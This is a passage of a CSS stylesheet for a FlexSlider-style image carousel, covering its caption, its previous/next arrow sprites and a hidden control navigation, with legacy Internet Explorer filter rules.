	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderPostSection   .flex-direction-nav li a {width: 30px; height: 30px; margin: -15px 0 0; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;}

	.flexsliderPostSection   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: -1px;}
	.flexsliderPostSection   .flex-direction-nav li a.flex-prev {background-position: 0 0; left: 0px;}

	.flexsliderPostSection  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderPostSection .flex-control-nav {display:none }
	
	

